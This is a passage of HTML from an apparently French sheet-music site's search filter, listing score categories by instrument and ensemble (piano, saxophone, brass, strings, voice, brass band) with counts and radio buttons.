				<tr><td valign="middle"><input type="radio" name="niveau3" value="11301" id="radio_n3_1_28_66" onclick="recherche_change_critere('classif',3,11301,4);"><label for="radio_n3_1_28_66">Percussion et orchestre</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11302" id="radio_n3_1_28_67" onclick="recherche_change_critere('classif',3,11302,13);"><label for="radio_n3_1_28_67">Percussion et piano</label></td><td valign="middle">(13)</td></tr>
			</table>
		</div>
		<div id="n2_1_29" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_29_0" name="niveau3" value="11400" onclick="recherche_change_critere('classif',2,11400,2342);"><label for="radio_n3_1_29_0">Piano : toutes les partitions</label></td><td valign="middle">(2342)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11406" id="radio_n3_1_29_68" onclick="recherche_change_critere('classif',3,11406,50);"><label for="radio_n3_1_29_68">2 pianos</label></td><td valign="middle">(50)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11403" id="radio_n3_1_29_69" onclick="recherche_change_critere('classif',3,11403,6);"><label for="radio_n3_1_29_69">Ensemble avec piano</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11407" id="radio_n3_1_29_70" onclick="recherche_change_critere('classif',3,11407,9);"><label for="radio_n3_1_29_70">Grosses Notes</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11404" id="radio_n3_1_29_71" onclick="recherche_change_critere('classif',3,11404,99);"><label for="radio_n3_1_29_71">Piano</label></td><td valign="middle">(99)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12301" id="radio_n3_1_29_72" onclick="recherche_change_critere('classif',3,12301,23);"><label for="radio_n3_1_29_72">Piano - Accordéon - Chant</label></td><td valign="middle">(23)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11401" id="radio_n3_1_29_73" onclick="recherche_change_critere('classif',3,11401,124);"><label for="radio_n3_1_29_73">Piano à plus de 2 mains</label></td><td valign="middle">(124)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11402" id="radio_n3_1_29_74" onclick="recherche_change_critere('classif',3,11402,43);"><label for="radio_n3_1_29_74">Piano et orchestre</label></td><td valign="middle">(43)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11405" id="radio_n3_1_29_75" onclick="recherche_change_critere('classif',3,11405,46);"><label for="radio_n3_1_29_75">Piano facile</label></td><td valign="middle">(46)</td></tr>
			</table>
		</div>
		<div id="n2_1_30" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_30_0" name="niveau3" value="13200" onclick="recherche_change_critere('classif',2,13200,10);"><label for="radio_n3_1_30_0">Piccolo : toutes les partitions</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13201" id="radio_n3_1_30_76" onclick="recherche_change_critere('classif',3,13201,1);"><label for="radio_n3_1_30_76">Methode</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_1_31" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_31_0" name="niveau3" value="11600" onclick="recherche_change_critere('classif',2,11600,506);"><label for="radio_n3_1_31_0">Saxophone : toutes les partitions</label></td><td valign="middle">(506)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11605" id="radio_n3_1_31_77" onclick="recherche_change_critere('classif',3,11605,15);"><label for="radio_n3_1_31_77">Saxophone Alto</label></td><td valign="middle">(15)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11608" id="radio_n3_1_31_78" onclick="recherche_change_critere('classif',3,11608,1);"><label for="radio_n3_1_31_78">Saxophone Baryton</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11606" id="radio_n3_1_31_79" onclick="recherche_change_critere('classif',3,11606,19);"><label for="radio_n3_1_31_79">Saxophone Soprano</label></td><td valign="middle">(19)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11607" id="radio_n3_1_31_80" onclick="recherche_change_critere('classif',3,11607,4);"><label for="radio_n3_1_31_80">Saxophone Ténor</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11603" id="radio_n3_1_31_81" onclick="recherche_change_critere('classif',3,11603,96);"><label for="radio_n3_1_31_81">Ensemble de saxophones</label></td><td valign="middle">(96)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11610" id="radio_n3_1_31_82" onclick="recherche_change_critere('classif',3,11610,99);"><label for="radio_n3_1_31_82">Quatuor de saxophones</label></td><td valign="middle">(99)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11620" id="radio_n3_1_31_83" onclick="recherche_change_critere('classif',3,11620,9);"><label for="radio_n3_1_31_83">Quintette de saxophones</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11612" id="radio_n3_1_31_84" onclick="recherche_change_critere('classif',3,11612,4);"><label for="radio_n3_1_31_84">Saxophone baryton</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11611" id="radio_n3_1_31_85" onclick="recherche_change_critere('classif',3,11611,28);"><label for="radio_n3_1_31_85">Saxophone et autre(s) instrument(s)</label></td><td valign="middle">(28)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11601" id="radio_n3_1_31_86" onclick="recherche_change_critere('classif',3,11601,6);"><label for="radio_n3_1_31_86">Saxophone et orchestre</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11602" id="radio_n3_1_31_87" onclick="recherche_change_critere('classif',3,11602,499);"><label for="radio_n3_1_31_87">Saxophone et piano</label></td><td valign="middle">(499)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11609" id="radio_n3_1_31_88" onclick="recherche_change_critere('classif',3,11609,22);"><label for="radio_n3_1_31_88">Saxophone seul</label></td><td valign="middle">(22)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11604" id="radio_n3_1_31_89" onclick="recherche_change_critere('classif',3,11604,43);"><label for="radio_n3_1_31_89">Saxophone divers</label></td><td valign="middle">(43)</td></tr>
			</table>
		</div>
		<div id="n2_1_32" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_32_0" name="niveau3" value="13900" onclick="recherche_change_critere('classif',2,13900,20);"><label for="radio_n3_1_32_0">Tout instrument : toutes les partitions</label></td><td valign="middle">(20)</td></tr>
			</table>
		</div>
		<div id="n2_1_33" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_33_0" name="niveau3" value="11700" onclick="recherche_change_critere('classif',2,11700,235);"><label for="radio_n3_1_33_0">Trombone : toutes les partitions</label></td><td valign="middle">(235)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11710" id="radio_n3_1_33_90" onclick="recherche_change_critere('classif',3,11710,3);"><label for="radio_n3_1_33_90">Quatuor de trombones</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11720" id="radio_n3_1_33_91" onclick="recherche_change_critere('classif',3,11720,5);"><label for="radio_n3_1_33_91">Trombone solo</label></td><td valign="middle">(5)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11703" id="radio_n3_1_33_92" onclick="recherche_change_critere('classif',3,11703,38);"><label for="radio_n3_1_33_92">Deux, trois trombones</label></td><td valign="middle">(38)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11704" id="radio_n3_1_33_93" onclick="recherche_change_critere('classif',3,11704,10);"><label for="radio_n3_1_33_93">Ensemble de trombones</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11705" id="radio_n3_1_33_94" onclick="recherche_change_critere('classif',3,11705,10);"><label for="radio_n3_1_33_94">Trombone basse</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11701" id="radio_n3_1_33_95" onclick="recherche_change_critere('classif',3,11701,8);"><label for="radio_n3_1_33_95">Trombone et orchestre</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11702" id="radio_n3_1_33_96" onclick="recherche_change_critere('classif',3,11702,173);"><label for="radio_n3_1_33_96">Trombone et piano</label></td><td valign="middle">(173)</td></tr>
			</table>
		</div>
		<div id="n2_1_34" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_34_0" name="niveau3" value="11800" onclick="recherche_change_critere('classif',2,11800,372);"><label for="radio_n3_1_34_0">Trompette : toutes les partitions</label></td><td valign="middle">(372)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11806" id="radio_n3_1_34_97" onclick="recherche_change_critere('classif',3,11806,4);"><label for="radio_n3_1_34_97">Duo pour 2 trompettes</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11804" id="radio_n3_1_34_99" onclick="recherche_change_critere('classif',3,11804,56);"><label for="radio_n3_1_34_99">Ensemble de trompettes</label></td><td valign="middle">(56)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11808" id="radio_n3_1_34_100" onclick="recherche_change_critere('classif',3,11808,13);"><label for="radio_n3_1_34_100">Trompette et autre(s) instrument(s)</label></td><td valign="middle">(13)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11801" id="radio_n3_1_34_101" onclick="recherche_change_critere('classif',3,11801,6);"><label for="radio_n3_1_34_101">Trompette et orchestre</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11802" id="radio_n3_1_34_102" onclick="recherche_change_critere('classif',3,11802,381);"><label for="radio_n3_1_34_102">Trompette et piano</label></td><td valign="middle">(381)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11807" id="radio_n3_1_34_103" onclick="recherche_change_critere('classif',3,11807,3);"><label for="radio_n3_1_34_103">Trompette seule</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11803" id="radio_n3_1_34_104" onclick="recherche_change_critere('classif',3,11803,4);"><label for="radio_n3_1_34_104">Trompette, cornet, bugle</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_1_35" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_35_0" name="niveau3" value="11900" onclick="recherche_change_critere('classif',2,11900,203);"><label for="radio_n3_1_35_0">Tuba, euphonium, saxhorns : toutes les partitions</label></td><td valign="middle">(203)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11906" id="radio_n3_1_35_105" onclick="recherche_change_critere('classif',3,11906,8);"><label for="radio_n3_1_35_105">Ensemble de tubas ou euphonium</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11907" id="radio_n3_1_35_106" onclick="recherche_change_critere('classif',3,11907,34);"><label for="radio_n3_1_35_106">Euphonium et piano</label></td><td valign="middle">(34)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11904" id="radio_n3_1_35_107" onclick="recherche_change_critere('classif',3,11904,13);"><label for="radio_n3_1_35_107">Quatuor de tubas</label></td><td valign="middle">(13)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11903" id="radio_n3_1_35_108" onclick="recherche_change_critere('classif',3,11903,2);"><label for="radio_n3_1_35_108">Saxhorn baryton</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11905" id="radio_n3_1_35_109" onclick="recherche_change_critere('classif',3,11905,2);"><label for="radio_n3_1_35_109">Saxhorn basse</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11901" id="radio_n3_1_35_110" onclick="recherche_change_critere('classif',3,11901,1);"><label for="radio_n3_1_35_110">Soliste avec orchestre</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11902" id="radio_n3_1_35_111" onclick="recherche_change_critere('classif',3,11902,138);"><label for="radio_n3_1_35_111">Tuba et piano</label></td><td valign="middle">(138)</td></tr>
			</table>
		</div>
		<div id="n2_1_36" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_36_0" name="niveau3" value="12800" onclick="recherche_change_critere('classif',2,12800,16);"><label for="radio_n3_1_36_0">Viole de gambe : toutes les partitions</label></td><td valign="middle">(16)</td></tr>
			</table>
		</div>
		<div id="n2_1_37" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_37_0" name="niveau3" value="12000" onclick="recherche_change_critere('classif',2,12000,154);"><label for="radio_n3_1_37_0">Violon : toutes les partitions</label></td><td valign="middle">(154)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12003" id="radio_n3_1_37_112" onclick="recherche_change_critere('classif',3,12003,20);"><label for="radio_n3_1_37_112">Duo</label></td><td valign="middle">(20)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12002" id="radio_n3_1_37_113" onclick="recherche_change_critere('classif',3,12002,35);"><label for="radio_n3_1_37_113">Ensemble de violons</label></td><td valign="middle">(35)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12005" id="radio_n3_1_37_114" onclick="recherche_change_critere('classif',3,12005,60);"><label for="radio_n3_1_37_114">Violon et autre(s) instrument(s)</label></td><td valign="middle">(60)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12004" id="radio_n3_1_37_115" onclick="recherche_change_critere('classif',3,12004,18);"><label for="radio_n3_1_37_115">Violon et orchestre</label></td><td valign="middle">(18)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12001" id="radio_n3_1_37_116" onclick="recherche_change_critere('classif',3,12001,667);"><label for="radio_n3_1_37_116">Violon et piano</label></td><td valign="middle">(667)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12006" id="radio_n3_1_37_117" onclick="recherche_change_critere('classif',3,12006,14);"><label for="radio_n3_1_37_117">Violon seul</label></td><td valign="middle">(14)</td></tr>
			</table>
		</div>
		<div id="n2_1_38" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_38_0" name="niveau3" value="12100" onclick="recherche_change_critere('classif',2,12100,84);"><label for="radio_n3_1_38_0">Violon alto : toutes les partitions</label></td><td valign="middle">(84)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12102" id="radio_n3_1_38_118" onclick="recherche_change_critere('classif',3,12102,4);"><label for="radio_n3_1_38_118">Alto et orchestre</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12101" id="radio_n3_1_38_119" onclick="recherche_change_critere('classif',3,12101,161);"><label for="radio_n3_1_38_119">Alto et piano</label></td><td valign="middle">(161)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12103" id="radio_n3_1_38_120" onclick="recherche_change_critere('classif',3,12103,10);"><label for="radio_n3_1_38_120">Deux, trois, quatre altos</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12105" id="radio_n3_1_38_121" onclick="recherche_change_critere('classif',3,12105,17);"><label for="radio_n3_1_38_121">Violon alto et autre(s) intrument(s)</label></td><td valign="middle">(17)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12104" id="radio_n3_1_38_122" onclick="recherche_change_critere('classif',3,12104,13);"><label for="radio_n3_1_38_122">Violon alto et orchestre</label></td><td valign="middle">(13)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12107" id="radio_n3_1_38_124" onclick="recherche_change_critere('classif',3,12107,17);"><label for="radio_n3_1_38_124">Violon alto seul</label></td><td valign="middle">(17)</td></tr>
			</table>
		</div>
		<div id="n2_1_39" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_39_0" name="niveau3" value="12200" onclick="recherche_change_critere('classif',2,12200,182);"><label for="radio_n3_1_39_0">Violoncelle : toutes les partitions</label></td><td valign="middle">(182)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12202" id="radio_n3_1_39_125" onclick="recherche_change_critere('classif',3,12202,14);"><label for="radio_n3_1_39_125">Ensemble de violoncelles</label></td><td valign="middle">(14)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12205" id="radio_n3_1_39_127" onclick="recherche_change_critere('classif',3,12205,22);"><label for="radio_n3_1_39_127">Violoncelle et Orchestre</label></td><td valign="middle">(22)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12201" id="radio_n3_1_39_128" onclick="recherche_change_critere('classif',3,12201,262);"><label for="radio_n3_1_39_128">Violoncelle et piano</label></td><td valign="middle">(262)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12203" id="radio_n3_1_39_129" onclick="recherche_change_critere('classif',3,12203,102);"><label for="radio_n3_1_39_129">Violoncelle divers</label></td><td valign="middle">(102)</td></tr>
			</table>
		</div>
		<div id="n2_1_40" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_40_0" name="niveau3" value="12300" onclick="recherche_change_critere('classif',2,12300,67);"><label for="radio_n3_1_40_0">Voix : toutes les partitions</label></td><td valign="middle">(67)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12302" id="radio_n3_1_40_130" onclick="recherche_change_critere('classif',3,12302,2);"><label for="radio_n3_1_40_130">Voix a cappella</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12303" id="radio_n3_1_40_131" onclick="recherche_change_critere('classif',3,12303,9);"><label for="radio_n3_1_40_131">Voix et ensemble divers</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12304" id="radio_n3_1_40_132" onclick="recherche_change_critere('classif',3,12304,6);"><label for="radio_n3_1_40_132">Voix et instrument (s)</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12305" id="radio_n3_1_40_133" onclick="recherche_change_critere('classif',3,12305,33);"><label for="radio_n3_1_40_133">Voix et orchestre</label></td><td valign="middle">(33)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12301" id="radio_n3_1_40_134" onclick="recherche_change_critere('classif',3,12301,23);"><label for="radio_n3_1_40_134">Piano - Accordéon - Chant</label></td><td valign="middle">(23)</td></tr>
			</table>
		</div>
		<div id="n2_2_41" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_41_0" name="niveau3" value="20500" onclick="recherche_change_critere('classif',2,20500,230);"><label for="radio_n3_2_41_0">Batterie-fanfare : toutes les partitions</label></td><td valign="middle">(230)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20501" id="radio_n3_2_41_135" onclick="recherche_change_critere('classif',3,20501,6);"><label for="radio_n3_2_41_135">Batterie et trompettes</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20502" id="radio_n3_2_41_136" onclick="recherche_change_critere('classif',3,20502,30);"><label for="radio_n3_2_41_136">Batterie, clairons</label></td><td valign="middle">(30)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20503" id="radio_n3_2_41_137" onclick="recherche_change_critere('classif',3,20503,17);"><label for="radio_n3_2_41_137">Batterie, clairons et cors</label></td><td valign="middle">(17)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20504" id="radio_n3_2_41_138" onclick="recherche_change_critere('classif',3,20504,4);"><label for="radio_n3_2_41_138">Batterie, clairons, trompettes</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20516" id="radio_n3_2_41_141" onclick="recherche_change_critere('classif',3,20516,13);"><label for="radio_n3_2_41_141">Enseignement pour batterie-fanfare</label></td><td valign="middle">(13)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20507" id="radio_n3_2_41_142" onclick="recherche_change_critere('classif',3,20507,4);"><label for="radio_n3_2_41_142">Fifres</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20508" id="radio_n3_2_41_143" onclick="recherche_change_critere('classif',3,20508,110);"><label for="radio_n3_2_41_143">Grande formation</label></td><td valign="middle">(110)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20510" id="radio_n3_2_41_144" onclick="recherche_change_critere('classif',3,20510,1);"><label for="radio_n3_2_41_144">Instrument naturel et piano</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20509" id="radio_n3_2_41_145" onclick="recherche_change_critere('classif',3,20509,2);"><label for="radio_n3_2_41_145">Instruments naturels</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20512" id="radio_n3_2_41_147" onclick="recherche_change_critere('classif',3,20512,7);"><label for="radio_n3_2_41_147">Tambours et clairons</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20514" id="radio_n3_2_41_149" onclick="recherche_change_critere('classif',3,20514,1);"><label for="radio_n3_2_41_149">Tambours-clairons, trompettes cavalerie</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20515" id="radio_n3_2_41_150" onclick="recherche_change_critere('classif',3,20515,2);"><label for="radio_n3_2_41_150">Trompes de chasse seules</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_2_42" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_42_0" name="niveau3" value="20700" onclick="recherche_change_critere('classif',2,20700,4796);"><label for="radio_n3_2_42_0">Brass band : toutes les partitions</label></td><td valign="middle">(4796)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20713" id="radio_n3_2_42_151" onclick="recherche_change_critere('classif',3,20713,40);"><label for="radio_n3_2_42_151">Marches de concert</label></td><td valign="middle">(40)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20710" id="radio_n3_2_42_152" onclick="recherche_change_critere('classif',3,20710,7);"><label for="radio_n3_2_42_152">Musique avec ch&oelig;urs, voix</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20708" id="radio_n3_2_42_153" onclick="recherche_change_critere('classif',3,20708,8);"><label for="radio_n3_2_42_153">Musique classique</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20712" id="radio_n3_2_42_154" onclick="recherche_change_critere('classif',3,20712,1);"><label for="radio_n3_2_42_154">Musique contemporaine</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20706" id="radio_n3_2_42_155" onclick="recherche_change_critere('classif',3,20706,116);"><label for="radio_n3_2_42_155">Musique de film et télévision</label></td><td valign="middle">(116)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20707" id="radio_n3_2_42_156" onclick="recherche_change_critere('classif',3,20707,98);"><label for="radio_n3_2_42_156">Musique légère</label></td><td valign="middle">(98)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20701" id="radio_n3_2_42_157" onclick="recherche_change_critere('classif',3,20701,203);"><label for="radio_n3_2_42_157">Musique originale</label></td><td valign="middle">(203)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20705" id="radio_n3_2_42_158" onclick="recherche_change_critere('classif',3,20705,145);"><label for="radio_n3_2_42_158">Musique sacrée et Noëls</label></td><td valign="middle">(145)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20702" id="radio_n3_2_42_159" onclick="recherche_change_critere('classif',3,20702,25);"><label for="radio_n3_2_42_159">Ouverture</label></td><td valign="middle">(25)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20711" id="radio_n3_2_42_160" onclick="recherche_change_critere('classif',3,20711,2);"><label for="radio_n3_2_42_160">Paso doble</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20704" id="radio_n3_2_42_161" onclick="recherche_change_critere('classif',3,20704,1);"><label for="radio_n3_2_42_161">Polka</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20703" id="radio_n3_2_42_162" onclick="recherche_change_critere('classif',3,20703,895);"><label for="radio_n3_2_42_162">Pop Music</label></td><td valign="middle">(895)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20709" id="radio_n3_2_42_163" onclick="recherche_change_critere('classif',3,20709,1);"><label for="radio_n3_2_42_163">Valses</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_2_43" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_43_0" name="niveau3" value="21700" onclick="recherche_change_critere('classif',2,21700,191);"><label for="radio_n3_2_43_0">Brass Band avec soliste : toutes les partitions</label></td><td valign="middle">(191)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21716" id="radio_n3_2_43_165" onclick="recherche_change_critere('classif',3,21716,8);"><label for="radio_n3_2_43_165">Accordéon solo</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21708" id="radio_n3_2_43_166" onclick="recherche_change_critere('classif',3,21708,2);"><label for="radio_n3_2_43_166">Bugle solo</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21707" id="radio_n3_2_43_167" onclick="recherche_change_critere('classif',3,21707,4);"><label for="radio_n3_2_43_167">cor solo</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21712" id="radio_n3_2_43_168" onclick="recherche_change_critere('classif',3,21712,52);"><label for="radio_n3_2_43_168">Cor(s) des Alpes solo</label></td><td valign="middle">(52)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21702" id="radio_n3_2_43_169" onclick="recherche_change_critere('classif',3,21702,162);"><label for="radio_n3_2_43_169">Cornet solo</label></td><td valign="middle">(162)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21701" id="radio_n3_2_43_170" onclick="recherche_change_critere('classif',3,21701,24);"><label for="radio_n3_2_43_170">Euphonium solo</label></td><td valign="middle">(24)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21705" id="radio_n3_2_43_171" onclick="recherche_change_critere('classif',3,21705,3);"><label for="radio_n3_2_43_171">Percussion solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21709" id="radio_n3_2_43_172" onclick="recherche_change_critere('classif',3,21709,1);"><label for="radio_n3_2_43_172">Saxophone solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21713" id="radio_n3_2_43_173" onclick="recherche_change_critere('classif',3,21713,19);"><label for="radio_n3_2_43_173">Trombone basse solo</label></td><td valign="middle">(19)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21703" id="radio_n3_2_43_174" onclick="recherche_change_critere('classif',3,21703,61);"><label for="radio_n3_2_43_174">Trombone solo</label></td><td valign="middle">(61)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21704" id="radio_n3_2_43_175" onclick="recherche_change_critere('classif',3,21704,4);"><label for="radio_n3_2_43_175">Trompette solo</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21706" id="radio_n3_2_43_176" onclick="recherche_change_critere('classif',3,21706,37);"><label for="radio_n3_2_43_176">Tuba solo</label></td><td valign="middle">(37)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21710" id="radio_n3_2_43_177" onclick="recherche_change_critere('classif',3,21710,2);"><label for="radio_n3_2_43_177">Vibraphone solo</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21715" id="radio_n3_2_43_178" onclick="recherche_change_critere('classif',3,21715,23);"><label for="radio_n3_2_43_178">voix solo</label></td><td valign="middle">(23)</td></tr>
